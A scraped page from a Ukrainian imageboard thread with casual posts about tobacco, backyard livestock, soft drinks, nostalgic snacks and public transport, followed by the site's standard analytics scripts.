		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2662">
				<i class="fa fa-chevron-down post-options" data-postid="2662" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2662" class="reply-to" title="Позиція в нитці: 45"><span class="post-meta-id">#2662</span></a> <span class="post-meta-time">02:25:16 13.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2662/" class="hide-post-link">Приховати</a><a href="#" data-postid="2662" class="reply-to">Відповісти</a><a href="/remove/29102">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2655/" rel="nofollow">&gt;&gt;2655</a></span></p>
<p>Але в алюмінієвих пляшечках із закрутками було би навіть краще</p>
<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/H-7QRES9wtI?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2663">
				<i class="fa fa-chevron-down post-options" data-postid="2663" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2663" class="reply-to" title="Позиція в нитці: 46"><span class="post-meta-id">#2663</span></a> <span class="post-meta-time">02:45:11 13.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2663/" class="hide-post-link">Приховати</a><a href="#" data-postid="2663" class="reply-to">Відповісти</a><a href="/remove/29103">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2659/" rel="nofollow">&gt;&gt;2659</a></span></p>
<p>Де взяти нормального людського фасованого тютюну, і який краще, бо селянський ваговий повен смол трохи більше аніж повністю</p>
<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/CZeNuL8zlZA?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2664/" rel="nofollow">&gt;&gt;2664</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2664">
				<i class="fa fa-chevron-down post-options" data-postid="2664" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2664" class="reply-to" title="Позиція в нитці: 47"><span class="post-meta-id">#2664</span></a> <span class="post-meta-time">03:16:55 13.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2664/" class="hide-post-link">Приховати</a><a href="#" data-postid="2664" class="reply-to">Відповісти</a><a href="/remove/29104">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2663/" rel="nofollow">&gt;&gt;2663</a></span></p>
<p>набудувати теплиць прямо в містах, вирощувати там тютюн і руколу</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2665">
				<i class="fa fa-chevron-down post-options" data-postid="2665" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2665" class="reply-to" title="Позиція в нитці: 48"><span class="post-meta-id">#2665</span></a> <span class="post-meta-time">12:10:28 13.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2665/" class="hide-post-link">Приховати</a><a href="#" data-postid="2665" class="reply-to">Відповісти</a><a href="/remove/29108">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Чи хтось колись пробував розводити кролів на балконі?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2666/" rel="nofollow">&gt;&gt;2666</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2666">
				<i class="fa fa-chevron-down post-options" data-postid="2666" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2666" class="reply-to" title="Позиція в нитці: 49"><span class="post-meta-id">#2666</span></a> <span class="post-meta-time">17:17:08 13.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2666/" class="hide-post-link">Приховати</a><a href="#" data-postid="2666" class="reply-to">Відповісти</a><a href="/remove/29109">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2665/" rel="nofollow">&gt;&gt;2665</a></span></p>
<p>В гаражі жили.</p>
<p>Плюс: мовчать</p>
<p>Мінус: сцють</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2669">
				<i class="fa fa-chevron-down post-options" data-postid="2669" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2669" class="reply-to" title="Позиція в нитці: 50"><span class="post-meta-id">#2669</span></a> <span class="post-meta-time">01:28:24 16.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2669/" class="hide-post-link">Приховати</a><a href="#" data-postid="2669" class="reply-to">Відповісти</a><a href="/remove/29120">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>чи можна вирощувати в гаражах або теплицях індюшок?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2670">
				<i class="fa fa-chevron-down post-options" data-postid="2670" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2670" class="reply-to" title="Позиція в нитці: 51"><span class="post-meta-id">#2670</span></a> <span class="post-meta-time">02:02:52 16.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2670/" class="hide-post-link">Приховати</a><a href="#" data-postid="2670" class="reply-to">Відповісти</a><a href="/remove/29123">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/16/02/02/52/581669ada5d4e67500dcfe0bd5ccd7f5.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/16/02/02/52/581669ada5d4e67500dcfe0bd5ccd7f5-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/16/02/02/52/581669ada5d4e67500dcfe0bd5ccd7f5.jpg" target="_blank" class="image-open-link">img-20181216-015444.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/2661/" rel="nofollow">&gt;&gt;2661</a></span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2766/" rel="nofollow">&gt;&gt;2766</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2671">
				<i class="fa fa-chevron-down post-options" data-postid="2671" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2671" class="reply-to" title="Позиція в нитці: 52"><span class="post-meta-id">#2671</span></a> <span class="post-meta-time">03:13:19 16.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2671/" class="hide-post-link">Приховати</a><a href="#" data-postid="2671" class="reply-to">Відповісти</a><a href="/remove/29125">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/16/03/13/19/e2bc437aa84a30636bce735fb4397fca.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/16/03/13/19/e2bc437aa84a30636bce735fb4397fca-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/16/03/13/19/e2bc437aa84a30636bce735fb4397fca.jpg" target="_blank" class="image-open-link">04965720.jpg</a>
																										</div>
					<p>Наскільки етичною буде затія спродати увесь наявний по нашим продуктовим алкоголь міцніше 16% закордон? Чи може доцільніше буде направити весь той товар на recycling нашим, вітчизняним, внутрішнім підприємствам?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2718">
				<i class="fa fa-chevron-down post-options" data-postid="2718" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2718" class="reply-to" title="Позиція в нитці: 53"><span class="post-meta-id">#2718</span></a> <span class="post-meta-time">19:33:26 26.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2718/" class="hide-post-link">Приховати</a><a href="#" data-postid="2718" class="reply-to">Відповісти</a><a href="/remove/29235">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/12/26/19/33/25/a3a77404643e5608bbe8b77c1ba7b765.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/12/26/19/33/25/a3a77404643e5608bbe8b77c1ba7b765-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/12/26/19/33/25/a3a77404643e5608bbe8b77c1ba7b765.jpg" target="_blank" class="image-open-link">key2-le-772.jpg</a>
																										</div>
					<p>Просто бамп</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2766">
				<i class="fa fa-chevron-down post-options" data-postid="2766" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2766" class="reply-to" title="Позиція в нитці: 54"><span class="post-meta-id">#2766</span></a> <span class="post-meta-time">19:39:50 28.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2766/" class="hide-post-link">Приховати</a><a href="#" data-postid="2766" class="reply-to">Відповісти</a><a href="/remove/29294">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2670/" rel="nofollow">&gt;&gt;2670</a></span></p>
<p>Якби ж то усі міські маршруткі повністю замістити як клас на такі габаритні автобуси та на муніципальне таксі на гібридних електродвигунах, такі які зараз мають наші поліціянтки. Так буде красивіше.</p>
<p>Підходиш такий до зупинки, робиш виклик терміналом і зразу маєш собі таксі.</p>
<p>А поліція до парламентських перевиборів хай поки що покористується взимку конями та гібридними електромотоциклами.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2767/" rel="nofollow">&gt;&gt;2767</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2767">
				<i class="fa fa-chevron-down post-options" data-postid="2767" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2767" class="reply-to" title="Позиція в нитці: 55"><span class="post-meta-id">#2767</span></a> <span class="post-meta-time">00:10:52 29.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2767/" class="hide-post-link">Приховати</a><a href="#" data-postid="2767" class="reply-to">Відповісти</a><a href="/remove/29304">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2766/" rel="nofollow">&gt;&gt;2766</a></span></p>
<p><a href="https://www.kropyva.ch/t/res/794.html" rel="nofollow">www.kropyva.ch/t/res/794.html</a></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2770">
				<i class="fa fa-chevron-down post-options" data-postid="2770" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2770" class="reply-to" title="Позиція в нитці: 56"><span class="post-meta-id">#2770</span></a> <span class="post-meta-time">14:04:25 29.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2770/" class="hide-post-link">Приховати</a><a href="#" data-postid="2770" class="reply-to">Відповісти</a><a href="/remove/29316">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Хочу фанту зі смаком винограду. Дуже приємна на смак.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2773/" rel="nofollow">&gt;&gt;2773</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2773">
				<i class="fa fa-chevron-down post-options" data-postid="2773" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2773" class="reply-to" title="Позиція в нитці: 57"><span class="post-meta-id">#2773</span></a> <span class="post-meta-time">14:59:12 29.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2773/" class="hide-post-link">Приховати</a><a href="#" data-postid="2773" class="reply-to">Відповісти</a><a href="/remove/29322">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2770/" rel="nofollow">&gt;&gt;2770</a></span></p>
<p>Якась у синіх пляшках з'явилися в нашому селі. Шо за смак?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2775/" rel="nofollow">&gt;&gt;2775</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2779/" rel="nofollow">&gt;&gt;2779</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2775">
				<i class="fa fa-chevron-down post-options" data-postid="2775" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2775" class="reply-to" title="Позиція в нитці: 58"><span class="post-meta-id">#2775</span></a> <span class="post-meta-time">15:13:35 29.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2775/" class="hide-post-link">Приховати</a><a href="#" data-postid="2775" class="reply-to">Відповісти</a><a href="/remove/29324">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2773/" rel="nofollow">&gt;&gt;2773</a></span></p>
<p>та то вроді шось інше, але я пробував те теж.</p>
<p>із виноградом у цьому році ще ніби не було у продажу, я не бачив</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2779">
				<i class="fa fa-chevron-down post-options" data-postid="2779" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2779" class="reply-to" title="Позиція в нитці: 59"><span class="post-meta-id">#2779</span></a> <span class="post-meta-time">03:54:06 30.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2779/" class="hide-post-link">Приховати</a><a href="#" data-postid="2779" class="reply-to">Відповісти</a><a href="/remove/29330">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2773/" rel="nofollow">&gt;&gt;2773</a></span></p>
<p>То смак шоката &#8211; екстракт бузини. </p>
<p>А чи пам'ятає хто який був добрий на смак той снек Черезос-Піцца у формі круглої решітки? &#8211; Найвдаліша комбінація приправ. У них ще були снеки-палички Черезос-томати і снеки-колечки Черезос-Сир, Черезос із беконом.. А ще тоді робили ароматичні сухарікі Бім-Бім</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2824">
				<i class="fa fa-chevron-down post-options" data-postid="2824" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2824" class="reply-to" title="Позиція в нитці: 60"><span class="post-meta-id">#2824</span></a> <span class="post-meta-time">20:17:40 05.01.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2824/" class="hide-post-link">Приховати</a><a href="#" data-postid="2824" class="reply-to">Відповісти</a><a href="/remove/29400">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>А чи немає в нас такого, щоби кожен хто веде підприємницьку та інформаційну діяльність спільно із ОДКБ і ЄАЕС &#8211; щоби вони значилися на санітарному обліку в Українській Греко-Католицькій Церкві?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2841/" rel="nofollow">&gt;&gt;2841</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2841">
				<i class="fa fa-chevron-down post-options" data-postid="2841" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2841" class="reply-to" title="Позиція в нитці: 61"><span class="post-meta-id">#2841</span></a> <span class="post-meta-time">22:55:54 13.01.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2841/" class="hide-post-link">Приховати</a><a href="#" data-postid="2841" class="reply-to">Відповісти</a><a href="/remove/29424">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2824/" rel="nofollow">&gt;&gt;2824</a></span></p>
<p>-Майже прийшли!</p>
<p>Сказав Сусанін</p>
<p>Кокос зривая на ходу</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36799 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1768794026" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.37172338780303504&r=&u=https%3A//fajno.in/p/2606/
body_size: 334
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 25; hitua.hit_count = 49; hitua.uid_count = 26; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
